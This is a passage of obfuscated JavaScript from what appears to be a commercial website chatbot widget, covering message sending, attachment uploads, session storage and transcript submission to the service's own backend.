_0x558839=_0x35a354;if(_0x51e6d1==_0x558839(0x304)){$('.yr-chatFooter')[_0x558839(0x2a8)]();if(_0x3ebd9c!=_0x558839(0x2aa))$(_0x558839(0x247))[_0x558839(0x3c8)](_0x558839(0x32f),_0x558839(0x375));if(_0x3ebd9c!=_0x558839(0x2aa))$(_0x558839(0x3a8))[_0x558839(0x19f)]();$('#yr-discl4')[_0x558839(0x19f)]();}else{if(_0x51e6d1=='remove')$('.yr-chatFooter')['show'](),$('#headerResetBtnId')['css'](_0x558839(0x32f),'visible'),$(_0x558839(0x3a8))[_0x558839(0x2a8)]();else{if(_0x51e6d1==_0x558839(0x351)){$('.yr-chatFooter')['show'](),$(_0x558839(0x326))[_0x558839(0x2a8)]();if(_0x3ebd9c!=_0x558839(0x2aa))$(_0x558839(0x247))[_0x558839(0x3c8)](_0x558839(0x32f),_0x558839(0x375));if(_0x3ebd9c!=_0x558839(0x2aa))$(_0x558839(0x3a8))[_0x558839(0x19f)]();$(_0x558839(0x182))[_0x558839(0x19f)]();}}}$(_0x558839(0x206))[_0x558839(0x2f0)]($(_0x558839(0x206))[0x0][_0x558839(0x1d6)]);}function latestDesignCalculation(){var _0x555180=_0x35a354;if(zt['vars']['latestBotDesign']){if(zt[_0x555180(0x2f7)][_0x555180(0x201)]==![]){$(_0x555180(0x25a))[_0x555180(0x3c8)](_0x555180(0x1fa),zt[_0x555180(0x2f7)]['buttonTextcolour']);if(zt['vars'][_0x555180(0x15a)]==0x0||zt[_0x555180(0x2f7)][_0x555180(0x15a)]=='FL')$(_0x555180(0x34b))[_0x555180(0x2a8)](),$(_0x555180(0x2e4))[_0x555180(0x2cb)]($('#defaultoptLatest')[_0x555180(0x2cb)]()),$(_0x555180(0x2e4))[_0x555180(0x19f)](),$(_0x555180(0x3a4))[_0x555180(0x269)](),setResetButton(_0x555180(0x304),$(_0x555180(0x34b))[_0x555180(0x212)]()[_0x555180(0x37f)],'fromReset'),$(_0x555180(0x218))[_0x555180(0x2a8)]();else{$('#defaultoptLegacy')[_0x555180(0x3c8)]('display',_0x555180(0x30c)),$('#defaultoptLegacy')[_0x555180(0x35c)](_0x555180(0x195))['eq'](0x0)[_0x555180(0x2a8)](),$(_0x555180(0x3a4))[_0x555180(0x212)]()[_0x555180(0x251)](function(){var _0x378013=_0x555180;$(this)['attr']('id')==_0x378013(0x30b)&&$(this)[_0x378013(0x269)]();});var _0x2a8f50=$['trim']($(_0x555180(0x3a4))[_0x555180(0x2cb)]());_0x2a8f50!=''?($(_0x555180(0x3a8))[_0x555180(0x2cb)](_0x2a8f50),$('#defaultoptLatest-internalBtn')[_0x555180(0x19f)](),zt[_0x555180(0x2f7)][_0x555180(0x215)]==''&&zt[_0x555180(0x2f7)][_0x555180(0x15a)]!=''?($(_0x555180(0x218))[_0x555180(0x19f)](),$(_0x555180(0x326))[_0x555180(0x2a8)]()):(setResetButton(_0x555180(0x304),$(_0x555180(0x3a4))[_0x555180(0x212)]()[_0x555180(0x37f)],'fromReset'),$(_0x555180(0x218))[_0x555180(0x2a8)]())):($('.yr-chatFooter')['show'](),$('#yr-discl4')[_0x555180(0x2a8)]()),$(_0x555180(0x3a4))[_0x555180(0x2a8)]();}}else(zt[_0x555180(0x2f7)][_0x555180(0x15a)]==0x0||zt[_0x555180(0x2f7)][_0x555180(0x15a)]=='FL')&&$('#defaultoptLatest')[_0x555180(0x2a8)]();}}function chatSendOnconfirmation(_0x3b8250,_0x4eec7e,_0x46c453,_0x28f166){var _0x84e328=_0x35a354;const _0x3507f5=document[_0x84e328(0x29f)](_0x84e328(0x1ba));var _0x2331b0='';$(_0x84e328(0x392)+_0x46c453)['find']('input[type=checkbox]:checked')['each'](function(_0x6af0b7){var _0x251d4f=_0x84e328;_0x2331b0+=$(this)[_0x251d4f(0x3c0)](),_0x6af0b7+0x1!=$(_0x251d4f(0x392)+_0x46c453)[_0x251d4f(0x35c)](_0x251d4f(0x1f1))[_0x251d4f(0x37f)]&&(_0x2331b0+=',\x20');});if(_0x28f166==0x1&&_0x2331b0=='')return removeChatAttachmentWarning(),_0x3507f5[_0x84e328(0x271)](_0x84e328(0x352),_0x84e328(0x2ff)),setTimeout(()=>{removeChatAttachmentWarning();},0x1388),![];else{if(zt[_0x84e328(0x2f7)][_0x84e328(0x165)]){$(_0x84e328(0x3a8))[_0x84e328(0x2a8)]();try{localStorage[_0x84e328(0x2d2)](_0x84e328(0x39f)+zt[_0x84e328(0x250)][_0x84e328(0x2a4)],'');}catch(_0x500342){}$(_0x84e328(0x326))[_0x84e328(0x2a8)](),setResetButton(_0x84e328(0x269),'','');}_0x4eec7e&&_0x4eec7e[_0x84e328(0x312)]()[_0x84e328(0x37f)]==0x0&&(_0x4eec7e=null);}_0x2331b0==''&&(_0x2331b0=_0x84e328(0x302));_0x2331b0=_0x2331b0['replace'](/<\s{0,100}script\s{0,1000}>/g,''),_0x2331b0=_0x2331b0[_0x84e328(0x2e1)](/<\s{0,1000}\/\s{0,1000}script\s{0,1000}>/g,'');var _0x9df14f,_0x40af91;$(_0x84e328(0x290))[_0x84e328(0x3c8)]('pointer-events',''),zt[_0x84e328(0x2f7)]['FChatSend']=0x1;if(zt[_0x84e328(0x2f7)][_0x84e328(0x2b6)]==0x0){if(_0x2331b0[_0x84e328(0x37f)]>0x0){if(zt[_0x84e328(0x2f7)][_0x84e328(0x363)]==0x0)zt[_0x84e328(0x2f7)]['firstTimeChatMsg']=0x0;if(zt[_0x84e328(0x2f7)][_0x84e328(0x20a)]==0x1){liveChatSend();return;}if(zt['vars']['isTopFinalChat']){if(zt[_0x84e328(0x2f7)][_0x84e328(0x2b8)]==0x1){$[_0x84e328(0x298)]({'type':'POST','url':zt[_0x84e328(0x349)]['baseUrl']+_0x84e328(0x1c2),'data':{'Lender':_0x2331b0,'logid':zt['vars']['logId']},'success':function(_0x430589){}}),zt[_0x84e328(0x2f7)][_0x84e328(0x2b8)]=0x0;if(_0x2331b0[_0x84e328(0x3af)]()!='yes'){if(zt[_0x84e328(0x2f7)]['liveWorkSpaceID']>0x0){var _0x1b59e6=new Date()[_0x84e328(0x317)]()-zt[_0x84e328(0x2f7)][_0x84e328(0x1a5)];if(_0x1b59e6>0x1d4c0){resetChatBot();return;}else zt['vars'][_0x84e328(0x17f)]='';}else{resetChatBot();return;}}}else{if(zt[_0x84e328(0x2f7)][_0x84e328(0x369)]>0x0){var _0x1b59e6=new Date()[_0x84e328(0x317)]()-zt[_0x84e328(0x2f7)]['currentChatTime'];if(_0x1b59e6>0x1d4c0){resetChatBot();return;}else zt[_0x84e328(0x2f7)][_0x84e328(0x17f)]='';}else{resetChatBot();return;}}}_0x9df14f=_0x2331b0,zt[_0x84e328(0x2f7)]['chatProcessInRun']=0x1,zt[_0x84e328(0x2f7)][_0x84e328(0x2ba)]=_0x2331b0,_0x40af91=_0x84e328(0x303)+zt[_0x84e328(0x2f7)][_0x84e328(0x321)]+_0x84e328(0x39a)+zt[_0x84e328(0x2f7)][_0x84e328(0x1c5)]+_0x84e328(0x3ad)+_0x2331b0+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+getCurrentTime()+_0x84e328(0x1c4),$('.yr-chatbtnTag')[_0x84e328(0x3b4)](_0x84e328(0x179)),$(_0x84e328(0x30a))[_0x84e328(0x3c8)](_0x84e328(0x38b),'auto'),$(_0x84e328(0x25a))[_0x84e328(0x3c8)](_0x84e328(0x198),'none'),$(_0x84e328(0x1e3))[_0x84e328(0x1b0)](_0x40af91),$(_0x84e328(0x21f))[_0x84e328(0x394)](),$(_0x84e328(0x206))['scrollTop']($(_0x84e328(0x206))[0x0][_0x84e328(0x1d6)]),zt[_0x84e328(0x2f7)]['currentChatTime']=new Date()[_0x84e328(0x317)]();if(zt['vars'][_0x84e328(0x363)]==0x2)liveChatSendToAgent(_0x9df14f);_0x4eec7e&&validateCustom(_0x2331b0,function(){var _0x18d6ee=_0x84e328;CustomBotChat['send'](_0x2331b0,_0x4eec7e,_0x18d6ee(0x3bb));});}}}function chatInitConfirmation(_0x3f8363,_0x24b301,_0x40f7a6,_0x46b78d){var _0x1469fd=_0x35a354;const _0x52a174=document[_0x1469fd(0x29f)]('chatBoxContainer');var _0x12faff='',_0x52cee4=[];$(_0x1469fd(0x392)+_0x40f7a6)[_0x1469fd(0x35c)](_0x1469fd(0x1f1))['each'](function(_0x52cd62){var _0xac9e59=_0x1469fd;$(_0x3f8363)[_0xac9e59(0x1c9)]('checked',!![]),_0x12faff+=$(this)[_0xac9e59(0x3c0)](),_0x52cee4[_0xac9e59(0x334)]($(this)[_0xac9e59(0x3c0)]()),_0x52cd62+0x1!=$('#option_branch_'+_0x40f7a6)[_0xac9e59(0x35c)](_0xac9e59(0x1f1))[_0xac9e59(0x37f)]&&(_0x12faff+=',\x20');});if(_0x46b78d==0x1&&_0x12faff=='')return removeChatAttachmentWarning(),_0x52a174['insertAdjacentHTML'](_0x1469fd(0x352),_0x1469fd(0x2ff)),setTimeout(()=>{removeChatAttachmentWarning();},0x1388),![];_0x12faff==''&&(_0x12faff=_0x1469fd(0x302)),chatInit(_0x12faff,_0x24b301,_0x52cee4);}function loadEmogies(){var _0x30f465=_0x35a354;try{$('#yr-msg')[_0x30f465(0x2b9)]({'fontSize':0x19,'success':function(_0x16a3cd){},'error':function(_0x9dc6f9,_0x4f11cf){}}),setTimeout(function(){var _0x4e9547=_0x30f465;$('i')[_0x4e9547(0x251)](function(){var _0x4c668a=_0x4e9547;$[_0x4c668a(0x312)]($(this)['text']())=='™'&&$(this)[_0x4c668a(0x269)]();});},0x3e8);}catch(_0x390929){console['log'](_0x390929);}}function setSessionStorageInDB(_0x46b4f2,_0x306525,_0x305ede){var _0x3bdfa4=_0x35a354;jQuery['ajax']({'url':_0x3bdfa4(0x29e),'type':_0x3bdfa4(0x26f),'success':function(_0x8e34f9){var _0x1fce81=_0x3bdfa4,_0x365bbe=_0x8e34f9['ip'];$[_0x1fce81(0x298)]({'type':_0x1fce81(0x3cd),'url':zt[_0x1fce81(0x349)][_0x1fce81(0x15b)]+_0x1fce81(0x1e2),'data':{'field':_0x46b4f2,'value':_0x306525,'chatKey':_0x305ede,'ip':_0x365bbe},'success':function(_0x16b207){}});}})['fail'](function(_0x3901d1,_0x19389f){var _0x6f7b79=_0x3bdfa4,_0x408d30='';$[_0x6f7b79(0x298)]({'type':_0x6f7b79(0x3cd),'url':zt[_0x6f7b79(0x349)][_0x6f7b79(0x15b)]+_0x6f7b79(0x1e2),'data':{'field':_0x46b4f2,'value':_0x306525,'chatKey':_0x305ede,'ip':_0x408d30},'success':function(_0x142a7b){}});});}function deleteSessionStorageInDB(_0x5c16ed,_0x520676){var _0x5aaa97=_0x35a354;$[_0x5aaa97(0x298)]({'type':_0x5aaa97(0x3cd),'url':zt[_0x5aaa97(0x349)]['baseUrl']+_0x5aaa97(0x174),'data':{'deleteStr':_0x5c16ed,'chatKey':_0x520676,'ip':zt['vars'][_0x5aaa97(0x1b2)]},'success':function(_0x35d6ed){}});}function getSessionStorageFromDB(_0x2d5bc9){var _0x17ae58=_0x35a354;_0x2d5bc9==null?(zt[_0x17ae58(0x3cc)][_0x17ae58(0x3bd)]['getItem']={},zt['session']['sessionStorage'][_0x17ae58(0x1d1)][_0x17ae58(0x2b4)]=null):(zt[_0x17ae58(0x3cc)][_0x17ae58(0x3bd)][_0x17ae58(0x1d1)]={},zt[_0x17ae58(0x3cc)][_0x17ae58(0x3bd)]['getItem'][_0x17ae58(0x2b4)]=_0x2d5bc9[_0x17ae58(0x2b4)]);}function golink(_0x5dddde,_0x342ead,_0x4efffc=null,_0x246f6a){var _0x211b6a=_0x35a354,_0x49c847=![];zt['vars'][_0x211b6a(0x216)]!=_0x342ead&&(_0x49c847=!![]);let _0x342f1a=$(_0x4efffc)[_0x211b6a(0x254)](_0x211b6a(0x2d3));var _0x244c56=_0x342f1a,_0xaf54bb=[_0x211b6a(0x264),_0x211b6a(0x196),_0x211b6a(0x30f),_0x211b6a(0x3b6)];if(_0xaf54bb[_0x211b6a(0x2ef)](zt[_0x211b6a(0x2f7)][_0x211b6a(0x17b)][_0x342ead])==-0x1){if(zt[_0x211b6a(0x2f7)][_0x211b6a(0x17b)][_0x342ead]!=''){key_exist=checkIfKeyExist(zt[_0x211b6a(0x2f7)][_0x211b6a(0x214)],zt[_0x211b6a(0x2f7)][_0x211b6a(0x17b)][_0x342ead]+_0x211b6a(0x192));if(key_exist!==![]){var _0x396d72=zt[_0x211b6a(0x2f7)][_0x211b6a(0x17b)][_0x342ead]+'ztlink';!_0x49c847&&(zt[_0x211b6a(0x2f7)]['additionalCapturedFiled'][key_exist][_0x396d72][_0x211b6a(0x2ef)](_0x244c56)==-0x1?_0x342f1a=_0x342f1a+',\x20'+zt[_0x211b6a(0x2f7)]['additionalCapturedFiled'][key_exist][_0x396d72]:_0x342f1a=zt[_0x211b6a(0x2f7)][_0x211b6a(0x214)][key_exist][_0x396d72]),zt['vars']['additionalCapturedFiled'][_0x211b6a(0x368)](key_exist,0x1);}var _0x8d8d7a={};_0x8d8d7a[zt[_0x211b6a(0x2f7)][_0x211b6a(0x17b)][_0x342ead]+_0x211b6a(0x192)]=_0x342f1a,zt[_0x211b6a(0x2f7)][_0x211b6a(0x214)][_0x211b6a(0x334)](_0x8d8d7a);}}_0x49c847&&(zt['vars'][_0x211b6a(0x216)]=_0x342ead);if(_0x4efffc){let _0x50b9db=$(_0x4efffc)['attr'](_0x211b6a(0x258)),_0x44231a=$(_0x4efffc)[_0x211b6a(0x254)]('exclude');_0x44231a!='1'&&$[_0x211b6a(0x298)]({'type':_0x211b6a(0x3cd),'url':zt[_0x211b6a(0x349)][_0x211b6a(0x15b)]+_0x211b6a(0x166),'data':{'btid':_0x50b9db,'chatKey':zt['chatInfo']['chatKey'],'anonymous_user_id':zt['vars'][_0x211b6a(0x1aa)]}});}_0x246f6a=='sametab'?window[_0x211b6a(0x1c6)](_0x5dddde,_0x211b6a(0x37e)):window[_0x211b6a(0x1c6)](_0x5dddde,_0x211b6a(0x3a5));}function manipulateadditional_captured(_0xabdffd){var _0x4aca00=_0x35a354;return $[_0x4aca00(0x251)](_0xabdffd,function(_0x3354b2,_0x4d5dbd){var _0x5d972f=_0x4aca00;for(var _0x5e9dcb in _0x4d5dbd){if(_0x5e9dcb[_0x5d972f(0x2ef)]('ztlink')!=-0x1){var _0x565b5a=_0x5e9dcb[_0x5d972f(0x2e1)](_0x5d972f(0x192),''),_0x26edff=checkIfKeyExist(_0xabdffd,_0x565b5a);_0x26edff!==![]&&(zt[_0x5d972f(0x2f7)]['additionalCapturedFiled'][_0x26edff][_0x565b5a]=zt[_0x5d972f(0x2f7)][_0x5d972f(0x214)][_0x26edff][_0x565b5a]+',\x20'+_0x4d5dbd[_0x5e9dcb],zt['vars'][_0x5d972f(0x214)]['splice'](_0x3354b2,0x1));}}}),zt['vars'][_0x4aca00(0x214)];}function sendTranscriptRule(_0x1d897b,_0x1da7ec,_0x5079c6){var _0x1ac9ae=_0x35a354,_0x578a79=Intl['DateTimeFormat']()[_0x1ac9ae(0x39c)]()[_0x1ac9ae(0x360)],_0xf0733=new Date()[_0x1ac9ae(0x324)](_0x1ac9ae(0x338),{'timeZone':_0x578a79});if(typeof _0x578a79=='undefined')var _0x229208=new Date(),_0x439137=new Date()['toString']()[_0x1ac9ae(0x202)](/([-\+][0-9]+)\s/)[0x1],_0xe1449d=_0x439137[_0x1ac9ae(0x31a)](0x0,0x3)+':'+_0x439137[_0x1ac9ae(0x31a)](0x3,_0x439137[_0x1ac9ae(0x37f)]),_0x3644bc=_0xe1449d,_0x45579e=$(_0x1ac9ae(0x177))[_0x1ac9ae(0x2ed)](),_0x2e8e68=$[_0x1ac9ae(0x1a9)](_0x45579e),_0x578a79=_0x2e8e68[_0x3644bc],_0xf0733=_0x229208[_0x1ac9ae(0x19d)]();_0xf0733=_0xf0733[_0x1ac9ae(0x187)](0x0,-0x3)+'\x20'+_0xf0733[_0x1ac9ae(0x187)](-0x2);zt[_0x1ac9ae(0x2f7)][_0x1ac9ae(0x18f)]!=zt[_0x1ac9ae(0x2f7)][_0x1ac9ae(0x2de)]&&(zt[_0x1ac9ae(0x2f7)][_0x1ac9ae(0x3b9)]=convertSourceLanguage(zt['vars'][_0x1ac9ae(0x18f)],zt[_0x1ac9ae(0x2f7)][_0x1ac9ae(0x3b9)]));$[_0x1ac9ae(0x298)]({'type':_0x1ac9ae(0x3cd),'url':zt[_0x1ac9ae(0x349)][_0x1ac9ae(0x15b)]+_0x1ac9ae(0x1dd),'data':{'last_branch_id':zt[_0x1ac9ae(0x2f7)]['lastBanchId'],'candidateName':zt[_0x1ac9ae(0x2f7)][_0x1ac9ae(0x3b9)],'candidateEMail':_0x1da7ec,'organizationChatkey':zt[_0x1ac9ae(0x250)][_0x1ac9ae(0x2a4)],'questionAnswerArr':JSON['stringify'](zt[_0x1ac9ae(0x2f7)][_0x1ac9ae(0x274)]),'current_time_zone':_0x578a79,'current_time':_0xf0733,'cahtversion':zt[_0x1ac9ae(0x2f7)][_0x1ac9ae(0x17a)],'botMemessageMsg':zt['vars']['BranchWelcomeMessage'],'detectedSourceLanguage':zt['vars'][_0x1ac9ae(0x18f)]}});var _0x30dde8=_0x1ac9ae(0x379)+zt[_0x1ac9ae(0x2f7)][_0x1ac9ae(0x321)]+_0x1ac9ae(0x39a)+zt[_0x1ac9ae(0x2f7)][_0x1ac9ae(0x1c5)]+_0x1ac9ae(0x20b)+_0x5079c6+_0x1ac9ae(0x176)+getCurrentTime()+'</div><div\x20class=\x22clearfix\x22></div>';$(_0x1ac9ae(0x1e3))[_0x1ac9ae(0x1b0)](_0x30dde8),$(_0x1ac9ae(0x206))[_0x1ac9ae(0x2f0)]($(_0x1ac9ae(0x206))[0x0]['scrollHeight']),$('#agentLoader')['fadeIn'](),setTimeout(function(){var _0xabcc9c=_0x1ac9ae,_0x343422=_0xabcc9c(0x294)+zt['chatInfo'][_0xabcc9c(0x325)]+_0xabcc9c(0x291);_0x343422+=_0xabcc9c(0x1ea),_0x343422+=getCurrentTime()+_0xabcc9c(0x203),$(_0xabcc9c(0x21f))[_0xabcc9c(0x35d)](),$(_0xabcc9c(0x1e3))[_0xabcc9c(0x1b0)](_0x343422),$(_0xabcc9c(0x206))['scrollTop']($(_0xabcc9c(0x206))[0x0][_0xabcc9c(0x1d6)]);},0x3e8);}function setWidthandHeightForPriorSessionBar(_0xed4f72){var _0x5db0d5=_0x35a354;if(_0xed4f72==!![])var _0x5c111a=$(_0x5db0d5(0x1c8))[_0x5db0d5(0x1ac)](),_0x1267b2=0x0,_0x39ceb4=0x0;else{var _0x5c111a=0x2d,_0x1267b2=0x43,_0x39ceb4=0x1e;$(_0x5db0d5(0x1fc))[_0x5db0d5(0x26c)]('mh-priorSessionLegacyBtn'),$(_0x5db0d5(0x38a))[_0x5db0d5(0x26c)](_0x5db0d5(0x35b));}$('#priorSession')[_0x5db0d5(0x3c8)](_0x5db0d5(0x1da),_0x5c111a+'px');var _0x22d17f=parseInt($('#mainChat_z')[_0x5db0d5(0x1d9)]())+_0x1267b2-_0x5c111a-_0x39ceb4;$('#priorSession')[_0x5db0d5(0x1d9)](_0x22d17f);var _0xa7045d=$('.priorSessionButtonBar')[_0x5db0d5(0x1d9)](),_0x366b53=(_0x22d17f-_0xa7045d)/0x2;$(_0x5db0d5(0x16e))['css']({'top':'50%','transform':'translateY(-50%)'});}function removePreviousChatSessionMsg(_0x564bac){var _0x8041fa=_0x35a354;try{localStorage[_0x8041fa(0x2d2)](_0x8041fa(0x1af),new Date()['getTime']());}catch(_0x52ad0a){}_0x564bac=='n'&&resetChatBot(),$(_0x8041fa(0x1de))[_0x8041fa(0x35d)]();}function removeChatAttachmentWarning(){var _0x212292=_0x35a354;const _0x2ed212=document[_0x212292(0x1ff)]('.attachement-warning');for(let _0x3a9e83=0x0;_0x3a9e83<_0x2ed212[_0x212292(0x37f)];_0x3a9e83++){_0x2ed212[_0x3a9e83][_0x212292(0x269)]();}}function attachment(){var _0x515b2d=_0x35a354;$(_0x515b2d(0x37b))[_0x515b2d(0x2df)]('click'),$(_0x515b2d(0x259))[_0x515b2d(0x2a8)](),$(_0x515b2d(0x327))[_0x515b2d(0x19f)](),$(_0x515b2d(0x175))['val']('1'),updateAtta();}function updateAtta(){var _0x1bc1a9=_0x35a354;$(_0x1bc1a9(0x37b))['on'](_0x1bc1a9(0x2b1),function(){var _0x1da5f3=_0x1bc1a9,_0x32c5a4=$('#attachment')[_0x1da5f3(0x1c9)](_0x1da5f3(0x262))[0x0];const _0x5dbe22=document[_0x1da5f3(0x29f)](_0x1da5f3(0x1ba)),_0x159b8b=(_0x32c5a4?.[_0x1da5f3(0x2bd)]/0x400/0x400)[_0x1da5f3(0x266)](0x2);if(_0x159b8b>0x2)_0x5dbe22[_0x1da5f3(0x271)]('beforeend','<div\x20class=\x22attachement-warning\x22\x20style=\x22background-color:\x20#cc17173b;border-radius:\x2010px;margin:\x2010px\x20auto;\x22><div\x20class=\x22pb-chat-labels\x22\x20style=\x22color:\x20red;font-weight:\x20bold;\x20line-height:\x2016px;\x20margin-bottom:\x200px;\x22>The\x20file\x20is\x20too\x20large.\x20Allowed\x20maximum\x20size\x20is\x202MB.</div></div>'),$('#attachment')[_0x1da5f3(0x3c0)](''),setTimeout(()=>{removeChatAttachmentWarning();},0x1388);else{var _0xd14da0=$(_0x1da5f3(0x37b))['val']();if(_0xd14da0!=''){var _0x4860be=new FormData();_0x4860be['append'](_0x1da5f3(0x381),_0x32c5a4),$(_0x1da5f3(0x37b))['val'](''),$[_0x1da5f3(0x298)]({'url':zt['urls'][_0x1da5f3(0x15b)]+'attachment_upload','dataType':_0x1da5f3(0x2ed),'cache':![],'contentType':![],'processData':![],'data':_0x4860be,'type':_0x1da5f3(0x1f8),'success':function(_0x3f8778){var _0x5a26de=_0x1da5f3;const _0x19eb5e=JSON['parse'](_0x3f8778);_0x19eb5e[_0x5a26de(0x383)]==!![]?($(_0x5a26de(0x25b))[_0x5a26de(0x1b0)](_0x19eb5e['html']),zt[_0x5a26de(0x2f7)][_0x5a26de(0x3bf)][_0x5a26de(0x334)](_0x19eb5e['url']),sendtoChat()):(_0x5dbe22['insertAdjacentHTML'](_0x5a26de(0x352),_0x5a26de(0x365)+_0x19eb5e[_0x5a26de(0x189)]+'</div></div>'),setTimeout(()=>{removeChatAttachmentWarning();},0x1388));},'error':function(_0x5bb22a){var _0x55796e=_0x1da5f3;_0x5dbe22[_0x55796e(0x271)]('beforeend',_0x55796e(0x331)),setTimeout(()=>{removeChatAttachmentWarning();},0x1388);}});}}});}function sendtoChat(){var _0x126083=_0x35a354;$('#yr-msg_input')['val']('');var _0x38ce2c=$(_0x126083(0x25b))['html'](),_0x15b004=$(_0x126083(0x172))[_0x126083(0x3c0)]();if(_0x38ce2c!=''&&_0x38ce2c!=undefined)var _0x1092de='<br><p>'+_0x15b004+_0x126083(0x3aa),_0x1db871=_0x38ce2c+_0x1092de;else var _0x1db871=_0x15b004;$(_0x126083(0x175))[_0x126083(0x3c0)](_0x1db871);var _0x28a19e=$(_0x126083(0x175))[_0x126083(0x3c0)]();$(_0x126083(0x172))['val'](_0x28a19e),chatSend(),$(_0x126083(0x25b))[_0x126083(0x311)](),$(_0x126083(0x172))[_0x126083(0x2cb)](''),$(_0x126083(0x172))[_0x126083(0x3c0)](''),$(_0x126083(0x259))[_0x126083(0x19f)](),$(_0x126083(0x327))[_0x126083(0x2a8)](),$('.remove-atta')[_0x126083(0x3c8)](_0x126083(0x2c0),_0x126083(0x2a5));}function remove_atta(_0x5d1f09){var _0x38d5fb=_0x35a354;$('#'+_0x5d1f09)[_0x38d5fb(0x269)]();}function _0x3cd8(_0x3bf2d5,_0x4a9939){var _0x1cdaa9=_0x1cda();return _0x3cd8=function(_0x3cd826,_0x429d26){_0x3cd826=_0x3cd826-0x159;var _0x18c787=_0x1cdaa9[_0x3cd826];return _0x18c787;},_0x3cd8(_0x3bf2d5,_0x4a9939);}function showReview(){var _0x4491c1=_0x35a354;$(_0x4491c1(0x2f4))['css'](_0x4491c1(0x2c0),'inline-block'),$(_0x4491c1(0x206))[_0x4491c1(0x2f0)]($('.yr-scroll-chatBody')[0x0][_0x4491c1(0x1d6)]);}function sendDataToACT(_0x4ed6bd,_0x5af4ab){var _0x157f1f=_0x35a354;_0x5af4ab&&(_0x4ed6bd[_0x157f1f(0x2a1)]=_0x5af4ab),_0x4ed6bd['selectedLocation']=zt['vars'][_0x157f1f(0x24a)],_0x4ed6bd!=undefined&&$[_0x157f1f(0x298)]({'type':'POST','url':zt['urls'][_0x157f1f(0x15b)]+_0x157f1f(0x243),'data':{'data':_0x4ed6bd}});}function sendDataToServiceTitan(_0x57a6c4,_0x4d0973){var _0x468d58=_0x35a354;_0x4d0973&&(_0x57a6c4[_0x468d58(0x2a1)]=_0x4d0973),_0x57a6c4['selectedLocation']=zt['vars'][_0x468d58(0x24a)],_0x57a6c4!=undefined&&$[_0x468d58(0x298)]({'type':_0x468d58(0x3cd),'url':zt[_0x468d58(0x349)][_0x468d58(0x15b)]+'sendDataServiceTitan','data':{'data':_0x57a6c4}});}function addCountryCode(_0x41c11b){var _0x174ae7=_0x35a354;$(_0x174ae7(0x290))[_0x174ae7(0x26c)]('countrycodeshow');var _0x163d97='<select\x20class=\x22phone_country_code\x20form-control\x22><option\x20value=\x22+1\x22\x20data-image=\x22'+zt[_0x174ae7(0x349)][_0x174ae7(0x23c)]+'assets/flags/US.png\x22>+1</option>';zt[_0x174ae7(0x2f7)][_0x174ae7(0x3cb)][_0x174ae7(0x1e7)](function(_0x24d99f){var _0x17e3aa=_0x174ae7;_0x24d99f[_0x17e3aa(0x1f9)]!='+1'&&(_0x163d97+='<option\x20value=\x22'+_0x24d99f[_0x17e3aa(0x1f9)]+'\x22\x20data-image=\x22'+zt[_0x17e3aa(0x349)][_0x17e3aa(0x23c)]+_0x17e3aa(0x2e8)+_0x24d99f[_0x17e3aa(0x35e)]+_0x17e3aa(0x38c)+_0x24d99f[_0x17e3aa(0x1f9)]+_0x17e3aa(0x31b));}),_0x163d97+=_0x174ae7(0x2f1),$(_0x41c11b)['before'](_0x163d97),$('.phone_country_code')['select2']({'templateResult':addUserPic,'minimumResultsForSearch':-0x1,'dropdownParent':$(_0x174ae7(0x1a1))[_0x174ae7(0x2dd)](),'templateSelection':addUserPic});}function removeCountryCode(){var _0x2a2c26=_0x35a354;$(_0x2a2c26(0x1a1))[_0x2a2c26(0x37f)]>0x0&&($(_0x2a2c26(0x370))[_0x2a2c26(0x269)](),$(_0x2a2c26(0x1a1))['remove']()),$('.yr-msgBox')[_0x2a2c26(0x27f)](_0x2a2c26(0x366));}function addUserPic(_0x585f7d){var _0x30c4fb=_0x35a354;if(!_0x585f7d['id'])return _0x585f7d[_0x30c4fb(0x2ed)];var _0x15141d=$(_0x585f7d[_0x30c4fb(0x3be)])[_0x30c4fb(0x2a3)](_0x30c4fb(0x1d7));if(!_0x15141d)return _0x585f7d['text'];else{var _0x1d825c=$(_0x30c4fb(0x36d)+_0x15141d+'\x22\x20style=\x22width:\x2016px\x22\x20/>\x20'+$(_0x585f7d['element'])[_0x30c4fb(0x2ed)]()+'</span>');return _0x1d825c;}}function newbtns(){var _0x59763a=_0x35a354;if(Object['keys'](myCustomBotBuilder)['length']>0x0){zt[_0x59763a(0x2f7)][_0x59763a(0x257)]=lbranchid,zt[_0x59763a(0x2f7)][_0x59763a(0x3cf)]=lbranchid,zt['vars']['lastBanchId']=lbranchid;var _0x1676ff=$(_0x59763a(0x340))['clone']();$(_0x59763a(0x228))[_0x59763a(0x2cb)](''),$('#defaultoptLegacy')[_0x59763a(0x2cb)](''),$('.yr-checkboxnewdesign')['html']('');if(myCustomBotBuilder[0x0][_0x59763a(0x1ee)][_0x59763a(0x37f)]>0x0){var _0x513aff='';$('.pb-chat-labels-left:not(:first)')['html'](''),$(myCustomBotBuilder[0x0]['branch_questions'])[_0x59763a(0x251)](function(_0x5f4e29){var _0x49752c=_0x59763a;if(_0x5f4e29==0x0){var _0x270ac0=myCustomBotBuilder[0x0][_0x49752c(0x1ee)][_0x5f4e29][_0x49752c(0x19e)];_0x270ac0=_0x270ac0[_0x49752c(0x2e1)](_0x49752c(0x361),zt['vars'][_0x49752c(0x36b)]),_0x270ac0=_0x270ac0['replace'](_0x49752c(0x178),'<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt['vars'][_0x49752c(0x373)]+'\x27)\x22>'+zt[_0x49752c(0x2f7)]['companyTel']+_0x49752c(0x2bc)),zt['vars'][_0x49752c(0x359)]=_0x270ac0,$('#firstWelcome')[_0x49752c(0x2cb)](zt[_0x49752c(0x2f7)][_0x49752c(0x359)]);}else{var 